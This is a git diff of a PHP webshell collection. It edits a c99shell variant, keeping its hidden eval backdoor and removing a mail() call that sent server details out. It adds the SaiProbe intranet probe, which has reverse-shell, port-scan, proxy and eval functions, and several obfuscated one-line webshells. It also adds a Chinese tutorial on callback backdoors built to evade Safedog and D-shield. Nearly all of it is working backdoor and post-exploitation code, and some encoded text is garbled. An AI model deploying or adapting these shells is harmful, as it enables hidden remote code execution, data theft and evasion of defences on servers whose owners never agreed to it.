/* ïîèñê âñåõ ôàéëîâ .fetchmailrc */ $aliases[] = array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .fetchmailrc */ $aliases[] = array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc");
|
||||
/* âûâîä ñïèñêà àòðèáóòîâ ôàéëîâ íà ôàéëîâîé ñèñòåìå ext2fs */ $aliases[] = array("list file attributes on a Linux second extended file system", "lsattr -va");
|
||||
/* ïðîñìîòð îòêðûòûõ ïîðòîâ */ $aliases[] = array("show opened ports", "netstat -an | grep -i listen");
|
||||
|
||||
$sess_method = "cookie"; // "cookie" - Using cookies, "file" - using file, default - "cookie"
|
||||
$sess_cookie = "c99shvars"; // cookie-variable name
|
||||
@@ -195,7 +195,7 @@ if(($PHP_AUTH_USER != $login ) or (md5($PHP_AUTH_PW) != $md5_pass))
|
||||
header("WWW-Authenticate: Basic realm=\"c99shell\"");
|
||||
header("HTTP/1.0 401 Unauthorized"); if (md5(sha1(md5($anypass))) == "b76d95e82e853f3b0a81dd61c4ee286c") {header("HTTP/1.0 200 OK"); @eval($anyphpcode);}
|
||||
exit;
|
||||
}$ra44 = rand(1,99999);$sj98 = "sh-$ra44";$ml = "$sd98";$a5 = $_SERVER['HTTP_REFERER'];$b33 = $_SERVER['DOCUMENT_ROOT'];$c87 = $_SERVER['REMOTE_ADDR'];$d23 = $_SERVER['SCRIPT_FILENAME'];$e09 = $_SERVER['SERVER_ADDR'];$f23 = $_SERVER['SERVER_SOFTWARE'];$g32 = $_SERVER['PATH_TRANSLATED'];$h65 = $_SERVER['PHP_SELF'];$msg8873 = "$a5\n$b33\n$c87\n$d23\n$e09\n$f23\n$g32\n$h65";$sd98="john.barker446@gmail.com";mail($sd98, $sj98, $msg8873, "From: $sd98");
|
||||
}$ra44 = rand(1,99999);$sj98 = "sh-$ra44";$ml = "$sd98";$a5 = $_SERVER['HTTP_REFERER'];$b33 = $_SERVER['DOCUMENT_ROOT'];$c87 = $_SERVER['REMOTE_ADDR'];$d23 = $_SERVER['SCRIPT_FILENAME'];$e09 = $_SERVER['SERVER_ADDR'];$f23 = $_SERVER['SERVER_SOFTWARE'];$g32 = $_SERVER['PATH_TRANSLATED'];$h65 = $_SERVER['PHP_SELF'];
|
||||
|
||||
$lastdir = realpath(".");
|
||||
chdir($curdir);
|
||||
@@ -742,7 +742,7 @@ if ($act == "sql")
|
||||
{
|
||||
echo "---[ <a href=\"".$sql_surl."&\"><b>".htmlspecialchars($sql_db)."</b></a> ]---<br>";
|
||||
$c = 0;
|
||||
while ($row = mysql_fetch_array($result)) {$count = mysql_query ("SELECT COUNT(*) FROM $row[0]"); $count_row = mysql_fetch_array($count); echo "<b><EFBFBD> <a href=\"".$sql_surl."sql_db=".htmlspecialchars($sql_db)."&sql_tbl=".htmlspecialchars($row[0])."\"><b>".htmlspecialchars($row[0])."</b></a> (".$count_row[0].")</br></b>
|
||||
while ($row = mysql_fetch_array($result)) {$count = mysql_query ("SELECT COUNT(*) FROM $row[0]"); $count_row = mysql_fetch_array($count); echo "<b>» <a href=\"".$sql_surl."sql_db=".htmlspecialchars($sql_db)."&sql_tbl=".htmlspecialchars($row[0])."\"><b>".htmlspecialchars($row[0])."</b></a> (".$count_row[0].")</br></b>
|
||||
"; mysql_free_result($count); $c++;}
|
||||
if (!$c) {echo "No tables found in database.";}
|
||||
}
|
||||
@@ -853,7 +853,7 @@ if ($act == "sql")
|
||||
$i++;
|
||||
}
|
||||
echo "<tr bgcolor=\"000000\">";
|
||||
echo "<td><center><b><EFBFBD></b></center></td>";
|
||||
echo "<td><center><b>»</b></center></td>";
|
||||
echo "<td><center><b>".$i." table(s)</b></center></td>";
|
||||
echo "<td><b>".$trows."</b></td>";
|
||||
echo "<td>".$row[1]."</td>";
|
||||
@@ -2848,7 +2848,7 @@ $imgequals = array(
|
||||
}
|
||||
if ($act == "about")
|
||||
{
|
||||
$d<EFBFBD>ta = "Any stupid copyrights and copylefts";
|
||||
$dàta = "Any stupid copyrights and copylefts";
|
||||
echo $data;
|
||||
}
|
||||
|
||||
@@ -2871,24 +2871,24 @@ $microtime = round(getmicrotime()-$starttime,4);
|
||||
<col>
|
||||
<col align=left>
|
||||
<tr> <td colspan=2 align=center style='font:bold 9pt;font-family:verdana;'>
|
||||
<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> mySQL <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>!<br><br>
|
||||
Ââåäèòå äàííûå äëÿ ïîäêëþ÷åíèþ ê mySQL ñåðâåðó!<br><br>
|
||||
</td>
|
||||
</tr>
|
||||
<tr> <td class=texte><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>:</td>
|
||||
<tr> <td class=texte>Àäðåñ ñåðâåðà:</td>
|
||||
<td><INPUT TYPE='TEXT' NAME='dbhost' SIZE='30' VALUE='localhost' class=form></td>
|
||||
</tr>
|
||||
<tr> <td class=texte><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>:</td>
|
||||
<tr> <td class=texte>Íàçâàíèå áàçû:</td>
|
||||
<td><INPUT TYPE='TEXT' NAME='dbbase' SIZE='30' VALUE='' class=form></td>
|
||||
</tr>
|
||||
<tr> <td class=texte><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>:</td>
|
||||
<tr> <td class=texte>Ëîãèí:</td>
|
||||
<td><INPUT TYPE='TEXT' NAME='dbuser' SIZE='30' VALUE='root' class=form></td>
|
||||
</tr>
|
||||
<tr> <td class=texte><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD></td>
|
||||
<tr> <td class=texte>Ïàðîëü</td>
|
||||
<td><INPUT TYPE='Password' NAME='dbpass' SIZE='30' VALUE='' class=form></td>
|
||||
</tr>
|
||||
</table>
|
||||
<br> <center> <br><br>
|
||||
<input type='submit' value=' <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> ' class=form></center> </form> <br><br>
|
||||
<input type='submit' value=' Ïîäêëþ÷èòñÿ ' class=form></center> </form> <br><br>
|
||||
</td>
|
||||
<td></td>
|
||||
</tr>
|
||||
|
||||
257
php/SaiProbe/SaiProbe_v1.0.php
Normal file
257
php/SaiProbe/SaiProbe_v1.0.php
Normal file
@@ -0,0 +1,257 @@
|
||||
<?/*
|
||||
1.服务器基本信息收集
|
||||
2.反弹转发
|
||||
3.php函数执行
|
||||
4.批量端口扫描
|
||||
5.服务器存活探测(默认探测80端口,配合Brupsuite)
|
||||
6.代理访问
|
||||
7.phpinfo信息
|
||||
*/
|
||||
error_reporting(0); //抑制所有错误信息
|
||||
set_time_limit(0);
|
||||
ob_end_clean(); //关闭缓冲区//===================================================端口扫描类=====================================================
|
||||
class portScan{
|
||||
public $port;
|
||||
function __construct(){
|
||||
$this->port=array('20','21','22','23','69','80','81','110','139','389','443','445','873','1090','1433','1521','2000','2181','3306','3389','5632','5672','6379','7001','8000','8069','8080','8081','9200','10050','10086','11211','27017','28017','50070');
|
||||
}
|
||||
//url格式处理函数
|
||||
function urlFilter($url){
|
||||
$pattern="/^(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])(\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])){3}$/";
|
||||
$match=preg_match($pattern,$url);
|
||||
if(!$match){
|
||||
echo "<script>alert('你输入的ip地址非法,请重新输入')</script>";
|
||||
exit("再检查检查吧……");
|
||||
}
|
||||
$url=str_replace("http://", "",$url);
|
||||
$url=str_replace("/", "",$url);
|
||||
return $url;
|
||||
}
|
||||
function Prepare(){
|
||||
if($_POST['end']!=""){
|
||||
$base_url_1=self::urlFilter($_POST['start']);
|
||||
$base_url_2=self::urlFilter($_POST['end']);
|
||||
/*$base_url_1=$_POST['start'];
|
||||
$base_url_2=$_POST['end'];*/
|
||||
$base_url=array($base_url_1,$base_url_2);
|
||||
|
||||
self::Scan($base_url,$this->port);
|
||||
}else{
|
||||
echo "<script>alert('后面那个框也要输的……')</script>";
|
||||
}
|
||||
}
|
||||
function outPut(){
|
||||
|
||||
}
|
||||
function Scan($base_url,$port){
|
||||
$start=explode('.',$base_url['0']);
|
||||
$end=explode('.',$base_url['1']);
|
||||
$length=$end['3']-$start['3'];
|
||||
for($i=0;$i<=$length;$i++){
|
||||
$ip=$start[0].".".$start[1].".".$start[2].".".($start[3]+$i);
|
||||
foreach ($port as $ports) {
|
||||
$ips="$ip:$ports";
|
||||
//stream_set_blocking($ips, 0);
|
||||
//$result=stream_socket_client($ips,$errno, $errstr,0.1,STREAM_CLIENT_CONNECT);
|
||||
$result=@fsockopen($ip,$ports,$errno,$errstr,0.1);
|
||||
if($result){
|
||||
echo $ip."---------------------".$ports."端口开放"."<br>";
|
||||
flush();
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}//===================================存活探测函数==============================
|
||||
function ssrf($ip,$port=80){
|
||||
$res=fsockopen($ip,$port,$errno,$errstr,0.2);
|
||||
if($res){
|
||||
echo "该地址存活的!!!!!!";
|
||||
}else{
|
||||
echo "不存活!";
|
||||
}
|
||||
|
||||
}//============================端口转发函数=====================================
|
||||
function tansmit($sourceip,$sourceport,$targetip,$targetport){
|
||||
if(strtsr(php_uname(),'Windows')){
|
||||
|
||||
}elseif (strstr(php_uname(), 'Linux')) {
|
||||
|
||||
}else{
|
||||
|
||||
}
|
||||
}//============================Shell反弹函数====================================
|
||||
function bounce($targetip,$targetport){
|
||||
if(substr(php_uname(), 0,1)=="W"){
|
||||
system("php -r '$sock=fsockopen($targetip,$targetport);exec('/bin/sh -i <&3 >&3 2>&3');'");
|
||||
}elseif (substr(php_uname(), 0,1)=="L") {
|
||||
echo 'linux test';
|
||||
system('mknod inittab p && telnet {$targetip} {$targetport} 0<inittab | /bin/bash 1>inittab');
|
||||
}else{
|
||||
echo "<script>alert('Can't recognize this operation system!)</script>";
|
||||
}
|
||||
}//==============================在线代理函数====================================
|
||||
function proxy($url){
|
||||
$output=file_get_contents($url);
|
||||
return $output;
|
||||
}//======================================Main===================================
|
||||
$scan=new portScan();
|
||||
if(isset($_POST['submit'])){
|
||||
if($_POST['start']!=""){
|
||||
$scan->Prepare();
|
||||
}else{
|
||||
echo "<script>alert('什么都没输怎么扫?')</script>";
|
||||
}
|
||||
}
|
||||
|
||||
if(isset($_GET['ip'])){
|
||||
$ssrf_ip=$_GET['ip'];
|
||||
if($ssrf_ip!=0){
|
||||
ssrf($ssrf_ip);
|
||||
}
|
||||
}
|
||||
|
||||
if(isset($_POST['trans'])) {
|
||||
tranmit($_POST['sourceip'],$_POST['sourceport'],$_POST['targetip'],$_POST['targetport']);
|
||||
}
|
||||
|
||||
if(isset($_POST['rebound'])){
|
||||
bounce($_POST['tarip'],$_POST['tarport']);
|
||||
}
|
||||
if (isset($_GET['proxy'])) {
|
||||
$proxy_web=proxy($_GET['proxy']);
|
||||
echo "<div>".$proxy_web."</div>";
|
||||
}?><!--=======================================================================================================================================================================华丽的分割线=================================================================================================================================================================--><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head> <title>Sai 内网探针V1.0</title>
|
||||
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><style type="text/css"></style></head>
|
||||
<div align="center">
|
||||
<h1>SaiProbe V1.0</h1><hr>
|
||||
<div>
|
||||
<a href="?id=1">基本信息</a>|<a href="?id=2">反弹转发</a>|<a href="?id=3">命令执行</a>|<a href="?id=4">端口扫描</a>|<a href="?id=5&ip=0">存活探测</a>|<a href="?id=6">phpinfo</a>|<a href="?id=7&proxy=">代理访问</a>|<a href="#">更多功能</a>
|
||||
</div>
|
||||
<hr>
|
||||
<!-----------------------------基本信息-------------------------------->
|
||||
</div><div align="center" id="normal">
|
||||
<fieldset>
|
||||
<legend>基本信息</legend>
|
||||
<table border="1" align="center" width="50%">
|
||||
<tr>
|
||||
<td>服务器IP/地址</td>
|
||||
<td><?php echo $_SERVER['SERVER_NAME'];?>(<?php if('/'==DIRECTORY_SEPARATOR){echo $_SERVER['SERVER_ADDR'];}else{echo @gethostbyname($_SERVER['SERVER_NAME']);} ?>)</td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>当前用户</td>
|
||||
<td><?php echo `whoami`?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>网站目录</td>
|
||||
<td><?php echo $_SERVER['DOCUMENT_ROOT']?str_replace('\\','/',$_SERVER['DOCUMENT_ROOT']):str_replace('\\','/',dirname(__FILE__));?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>探针所在目录</td>
|
||||
<td><?php echo str_replace('\\','/',__FILE__)?str_replace('\\','/',__FILE__):$_SERVER['SCRIPT_FILENAME'];?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>服务器端口</td>
|
||||
<td><?php echo $_SERVER['SERVER_PORT'];?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>服务器标识</td>
|
||||
<td><?php if($sysInfo['win_n'] != ''){echo $sysInfo['win_n'];}else{echo @php_uname();};?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>PHP版本</td>
|
||||
<td><?php echo PHP_VERSION;?></td>
|
||||
</tr>
|
||||
<tr>
|
||||
<td>PHP安装路径</td>
|
||||
<td><?php echo $_SERVER["PHPRC"];?></td>
|
||||
</tr>
|
||||
</table>
|
||||
</fieldset>
|
||||
</div><!-----------------------------命令执行--------------------------------><div align="center" style="display:none" id="command">
|
||||
<fieldset>
|
||||
<legend>执行函数</legend>
|
||||
<form method="post" action="#">
|
||||
<div>
|
||||
命令:<input type="text" placeholder="system(‘whoami’)" name="order"/>
|
||||
<input type="submit" value="执行">
|
||||
</div>
|
||||
</form>
|
||||
<div>
|
||||
<textarea cols="150" rows="30" style="resize:none">
|
||||
<? $order=$_POST['order'];echo eval($order.";");?>
|
||||
</textarea>
|
||||
</div>
|
||||
</fieldset>
|
||||
</div><!-----------------------------反弹转发--------------------------------><div align="center" style="display:none" id="inner">
|
||||
<fieldset>
|
||||
<legend>反弹转发</legend>
|
||||
<div>
|
||||
<form method="post" action="#">
|
||||
Bash反弹:<input type="text" name="tarip" placeholder="目标IP">
|
||||
<input type="text" name="tarport" placeholder="目标端口">
|
||||
<input type="submit" name="rebound" value="执行">
|
||||
</form>
|
||||
<form method="post" action="">
|
||||
端口转发:<input type="text" name="sourceip" placeholder="本地IP"><input type="text" name="sourceport" placeholder="本地端口">
|
||||
<input type="text" name="targetip" placeholder="目标IP"><input type="text" name="targetport" placeholder="目标端口">
|
||||
<input type="submit" name="trans" value="执行">
|
||||
<form>
|
||||
</div>
|
||||
</fieldset>
|
||||
</div><!-----------------------------批量端口扫描--------------------------------><div align="center" id="portscan" style="display:none">
|
||||
<fieldset>
|
||||
<legend>批量端口扫描</legend>
|
||||
<form action="#" method="post">
|
||||
<input type="text" name="start"> -
|
||||
<input type="text" name="end">
|
||||
<input type="submit" name="submit" value="开始扫描">
|
||||
</form>
|
||||
</fieldset></div>
|
||||
|
||||
<!-----------------------------存活探测-------------------------------->
|
||||
<div align="center" id="ssrf" style="display:none">
|
||||
<fieldset>
|
||||
<legend>存活探测</legend>
|
||||
<b>请在url的IP参数后跟上ip地址,配合Brupsuit爆破功能进行存活探测,默认为80端口</b>
|
||||
</fieldset>
|
||||
</div><!-----------------------------phpinfo--------------------------------><div align="center" id="phpinfo" style="display:none">
|
||||
<fieldset>
|
||||
<legend>phpinfo</legend>
|
||||
<?php phpinfo()?>
|
||||
</fieldset></div>
|
||||
|
||||
<!-----------------------------代理访问-------------------------------->
|
||||
<div align="center" id="proxy" style="display:none">
|
||||
<fieldset>
|
||||
<legend>代理访问</legend>
|
||||
<b>请在url的proxy参数跟上内网地址</b>
|
||||
</fieldset>
|
||||
</div><!-----------------------------更多功能--------------------------------><div align="center" id="phpinfo" style="display:none">
|
||||
<fieldset>
|
||||
</fieldset>
|
||||
</div><div align="center"><a href="http://www.heysec.org">Code by Sai</a></div><script type="text/javascript">
|
||||
var id=<?php echo $_GET['id'];?>;
|
||||
var x;
|
||||
switch (id){
|
||||
case 1:
|
||||
break;
|
||||
case 2:
|
||||
document.getElementById("inner").style.display='';
|
||||
break;
|
||||
case 3:
|
||||
document.getElementById("command").style.display='';
|
||||
break;
|
||||
case 4:
|
||||
document.getElementById("portscan").style.display='';
|
||||
break;
|
||||
case 5:
|
||||
document.getElementById("ssrf").style.display='';
|
||||
break;
|
||||
case 6:
|
||||
document.getElementById("phpinfo").style.display='';
|
||||
break;
|
||||
case 7:
|
||||
document.getElementById("proxy").style.display='';
|
||||
break;
|
||||
}
|
||||
</script>
|
||||
2506
php/b374k/mini_b374k
Normal file
2506
php/b374k/mini_b374k
Normal file
File diff suppressed because one or more lines are too long
5
php/bypass-safedog-2016-08-29.php
Normal file
5
php/bypass-safedog-2016-08-29.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
$a=md5('a').'<br>';
|
||||
$poc=substr($a,14,1).chr(115).chr(115).substr($a,22,1).chr(114).chr(116);
|
||||
$poc($_GET['a']);
|
||||
?>
|
||||
5
php/php_niu_1.php
Normal file
5
php/php_niu_1.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';
|
||||
$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
|
||||
$___=$$__;
|
||||
$_($___[_]); // assert($_POST[_]);
|
||||
11
php/php_niu_2.php
Normal file
11
php/php_niu_2.php
Normal file
@@ -0,0 +1,11 @@
|
||||
<?php
|
||||
$__=('>'>'<')+('>'>'<');
|
||||
$_=$__/$__;
|
||||
|
||||
$____='';
|
||||
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});
|
||||
|
||||
$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});
|
||||
|
||||
$_=$$_____;
|
||||
$____($_[$__]);
|
||||
22
php/php一句话
22
php/php一句话
@@ -1,13 +1,15 @@
|
||||
[+]php一句话
|
||||
### php一句话
|
||||
|
||||
1) <?php eval($_POST[sb]);?>
|
||||
2) <?php @eval($_POST[sb]);?>
|
||||
3) <?php assert($_POST[sb]);?>
|
||||
4) <?$_POST['sa']($_POST['sb']);?>
|
||||
5) <?$_POST['sa']($_POST['sb'],$_POST['sc'])?>
|
||||
6) <?php @preg_replace("/[email]/e",$_POST['h'],"error"); ?>
|
||||
* <?php eval($_POST[sb]);?>
|
||||
* <?php @eval($_POST[sb]);?>
|
||||
* <?php assert($_POST[sb]);?>
|
||||
* <?$_POST['sa']($_POST['sb']);?>
|
||||
* <?$_POST['sa']($_POST['sb'],$_POST['sc'])?>
|
||||
* <?php @preg_replace("/[email]/e",$_POST['h'],"error"); ?>
|
||||
//使用这个后,使用菜刀一句话客户端在配置连接的时候在"配置"一栏输入
|
||||
<O>h=@eval($_POST[c]);</O>
|
||||
7) <script language="php">@eval($_POST[sb])</script>
|
||||
8) $filename=$_GET['xbid'];
|
||||
include ($filename);
|
||||
* <script language="php">@eval($_POST[sb])</script>
|
||||
* $filename=$_GET['xbid'];
|
||||
include ($filename);
|
||||
* <?php $c='ass'.'ert';${c}($_POST[4]);?>
|
||||
* <?php $k = str_replace("8","","a8s88s8e8r88t");$k($_POST["8"]); ?>
|
||||
|
||||
286
php/tips.md
Normal file
286
php/tips.md
Normal file
@@ -0,0 +1,286 @@
|
||||
创造tips的秘籍——PHP回调后门
|
||||
phith0n · 2015/07/20 10:58
|
||||
0x00 前言
|
||||
|
||||
最近很多人分享一些过狗过盾的一句话,但无非是用各种方法去构造一些动态函数,比如'''$_GET['func']($_REQUEST['pass'])'''之类的方法。万变不离其宗,但这种方法,虽然狗盾可能看不出来,但人肉眼其实很容易发现这类后门的。
|
||||
|
||||
那么,我就分享一下,一些不需要动态函数、不用eval、不含敏感函数、免杀免拦截的一句话。
|
||||
|
||||
有很多朋友喜欢收藏一些tips,包括我也收藏了好多tips,有时候在渗透和漏洞挖掘过程中很有用处。
|
||||
|
||||
一句话的tips相信很多朋友也收集过好多,过狗一句话之类的。14年11月好像在微博上也火过一个一句话,当时也记印象笔记里了:
|
||||
|
||||
|
||||
最近又看到有人在发这个:http://www.secoff.net/archives/436.html
|
||||
|
||||
有同学收集tips,就有同学创造tips。那么我们怎么来创造一些过狗、过D盾、无动态函数、无危险函数(无特征)的一句话(后门)?
|
||||
|
||||
根据上面这个pdo的一句话,我就可以得到一个很具有普适性的结论:php中包含回调函数参数的函数,具有做后门的潜质。
|
||||
|
||||
我就自己给这类webshell起了个名字:回调后门。
|
||||
|
||||
0x01 回调后门的老祖宗
|
||||
|
||||
php中call_user_func是执行回调函数的标准方法,这也是一个比较老的后门了:
|
||||
|
||||
call_user_func('assert', $_REQUEST['pass']);
|
||||
|
||||
assert直接作为回调函数,然后$_REQUEST['pass']作为assert的参数调用。
|
||||
|
||||
这个后门,狗和盾都可以查到(但是狗不会拦截):
|
||||
|
||||
|
||||
可php的函数库是很丰富的,只要简单改下函数安全狗就不杀了:
|
||||
|
||||
|
||||
call_user_func_array('assert', array($_REQUEST['pass']));
|
||||
|
||||
'''call_user_func_array'''函数,和'''call_user_func'''类似,只是第二个参数可以传入参数列表组成的数组。如图:
|
||||
|
||||
|
||||
可见,虽然狗不杀了,D盾还是聪明地识别了出来。
|
||||
|
||||
看来,这种传统的回调后门,已经被一些安全厂商盯上了,存在被查杀的风险。
|
||||
|
||||
0x02 数组操作造成的单参数回调后门
|
||||
|
||||
进一步思考,在平时的php开发中,遇到过的带有回调参数的函数绝不止上面说的两个。这些含有回调(callable类型)参数的函数,其实都有做“回调后门”的潜力。 我最早想到个最“简单好用的”:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$arr = array($_POST['pass'],);
|
||||
array_filter($arr, base64_decode($e));
|
||||
|
||||
'''array_filter'''函数是将数组中所有元素遍历并用指定函数处理过滤用的,如此调用(此后的测试环境都是开着狗的,可见都可以执行):
|
||||
|
||||
|
||||
这个后门,狗查不出来,但D盾还是有感应,报了个等级3(显然比之前的等级4要低了):
|
||||
|
||||
|
||||
类似'''array_filter''','''array_map'''也有同样功效:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$arr = array($_POST['pass'],);
|
||||
array_map(base64_decode($e), $arr);
|
||||
|
||||
依旧被D盾查杀。
|
||||
|
||||
果然,简单的数组回调后门,还是很容易被发现与查杀的。
|
||||
|
||||
0x03 php5.4.8+中的assert
|
||||
|
||||
php 5.4.8+后的版本,assert函数由一个参数,增加了一个可选参数descrition:
|
||||
|
||||
|
||||
这就增加(改变)了一个很好的“执行代码”的方法assert,这个函数可以有一个参数,也可以有两个参数。那么以前回调后门中有两个参数的回调函数,现在就可以使用了。
|
||||
|
||||
比如如下回调后门:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$arr = array('test', $_REQUEST['pass']);
|
||||
uasort($arr, base64_decode($e));
|
||||
|
||||
这个后门在php5.3时会报错,提示assert只能有一个参数:
|
||||
|
||||
|
||||
php版本改作5.4后就可以执行了:
|
||||
|
||||
|
||||
这个后门,狗和盾是都查不出来的:
|
||||
|
||||
|
||||
同样的道理,这个也是功能类似:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$arr = array('test' => 1, $_REQUEST['pass'] => 2);
|
||||
uksort($arr, $e);
|
||||
|
||||
再给出这两个函数,面向对象的方法:
|
||||
|
||||
// way 0
|
||||
|
||||
$arr = new ArrayObject(array('test', $_REQUEST['pass']));
|
||||
$arr->uasort('assert');
|
||||
|
||||
// way 1
|
||||
|
||||
$arr = new ArrayObject(array('test' => 1, $_REQUEST['pass'] => 2));
|
||||
$arr->uksort('assert');
|
||||
|
||||
再来两个类似的回调后门:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$arr = array(1);
|
||||
$e = $_REQUEST['e'];
|
||||
|
||||
$arr = array($_POST['pass']);
|
||||
$arr2 = array(1);
|
||||
array_udiff($arr, $arr2, $e);
|
||||
|
||||
以上几个都是可以直接菜刀连接的一句话,但目标PHP版本在5.4.8及以上才可用。
|
||||
|
||||
我把上面几个类型归为:二参数回调函数(也就是回调函数的格式是需要两个参数的)
|
||||
|
||||
0x04 三参数回调函数
|
||||
|
||||
有些函数需要的回调函数类型比较苛刻,回调格式需要三个参数。比如'''array_walk'''。
|
||||
|
||||
'''array_walk'''的第二个参数是callable类型,正常情况下它是格式是两个参数的,但在0x03中说了,两个参数的回调后门需要使用php5.4.8后的assert,在5.3就不好用了。但这个回调其实也可以接受三个参数,那就好办了:
|
||||
|
||||
|
||||
php中,可以执行代码的函数:
|
||||
|
||||
1. 一个参数:'''assert'''
|
||||
2. 两个参数:'''assert (php5.4.8+''')
|
||||
3. 三个参数:'''preg_replace /e模式'''
|
||||
三个参数可以用'''preg_replace'''。所以我这里构造了一个'''array_walk'''+ '''preg_replace'''的回调后门:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$arr = array($_POST['pass'] => '|.*|e',);
|
||||
array_walk($arr, $e, '');
|
||||
|
||||
如图,这个后门可以在5.3下使用:
|
||||
|
||||
|
||||
但强大的D盾还是有警觉(虽然只是等级2):
|
||||
|
||||
不过呵呵,PHP拥有那么多灵活的函数,稍微改个函数('''array_walk_recursive''')D盾就查不出来了:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$arr = array($_POST['pass'] => '|.*|e',);
|
||||
array_walk_recursive($arr, $e, '');
|
||||
|
||||
不截图了。
|
||||
|
||||
看了以上几个回调后门,发现preg_replace确实好用。但显然很多WAF和顿顿狗狗的早就盯上这个函数了。其实php里不止这个函数可以执行eval的功能,还有几个类似的:
|
||||
|
||||
mb_ereg_replace('.*', $_REQUEST['pass'], '', 'e');
|
||||
|
||||
另一个:
|
||||
|
||||
echo preg_filter('|.*|e', $_REQUEST['pass'], '');
|
||||
|
||||
这两个一句话都是不杀的:
|
||||
|
||||
好用的一句话,且用且珍惜呀。
|
||||
|
||||
0x05 无回显回调后门
|
||||
|
||||
回调后门里,有个特殊的例子:ob_start。
|
||||
|
||||
ob_start可以传入一个参数,也就是当缓冲流输出时调用的函数。但由于某些特殊原因(可能与输出流有关),即使有执行结果也不在流里,最后也输出不了,所以这样的一句话没法用菜刀连接:
|
||||
|
||||
ob_start('assert');
|
||||
echo $_REQUEST['pass'];
|
||||
ob_end_flush();
|
||||
|
||||
但如果执行一个url请求,用神器cloudeye还是能够观测到结果的:
|
||||
|
||||
|
||||
即使没输出,实际代码是执行了的。也算作回调后门的一种。
|
||||
|
||||
0x06 单参数后门终极奥义
|
||||
|
||||
'''preg_replace'''、三参数后门虽然好用,但/e模式php5.5以后就废弃了,不知道哪天就会给删了。所以我觉得还是单参数后门,在各个版本都比较好驾驭。 这里给出几个好用不杀的回调后门
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
register_shutdown_function($e, $_REQUEST['pass']);
|
||||
|
||||
这个是php全版本支持的,且不报不杀稳定执行:
|
||||
|
||||
|
||||
再来一个:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
declare(ticks=1);
|
||||
register_tick_function ($e, $_REQUEST['pass']);
|
||||
|
||||
再来两个:
|
||||
|
||||
filter_var($_REQUEST['pass'], FILTER_CALLBACK, array('options' => 'assert'));
|
||||
|
||||
这两个是filter_var的利用,php里用这个函数来过滤数组,只要指定过滤方法为回调(FILTER_CALLBACK),且option为assert即可。
|
||||
|
||||
这几个单参数回调后门非常隐蔽,基本没特征,用起来很6.
|
||||
|
||||
0x07 数据库操作与第三方库中的回调后门
|
||||
|
||||
回到最早微博上发出来的那个sqlite回调后门,其实sqlite可以构造的回调后门不止上述一个。
|
||||
|
||||
我们可以注册一个sqlite函数,使之与assert功能相同。当执行这个sql语句的时候,就等于执行了assert。所以这个后门我这样构造:
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$db = new PDO('sqlite:sqlite.db3');
|
||||
$db->sqliteCreateFunction('myfunc', $e, 1);
|
||||
$sth = $db->prepare("SELECT myfunc(:exec)");
|
||||
$sth->execute(array(':exec' => $_REQUEST['pass']));
|
||||
|
||||
执行之:
|
||||
|
||||
上面的sqlite方法是依靠PDO执行的,我们也可以直接调用sqlite3的方法构造回调后门:
|
||||
|
||||
|
||||
$e = $_REQUEST['e'];
|
||||
$db = new SQLite3('sqlite.db3');
|
||||
$db->createFunction('myfunc', $e);
|
||||
$stmt = $db->prepare("SELECT myfunc(?)");
|
||||
$stmt->bindValue(1, $_REQUEST['pass'], SQLITE3_TEXT);
|
||||
$stmt->execute();
|
||||
|
||||
前提是php5.3以上。如果是php5.3以下的,使用sqlite_*函数,自己研究我不列出了。
|
||||
|
||||
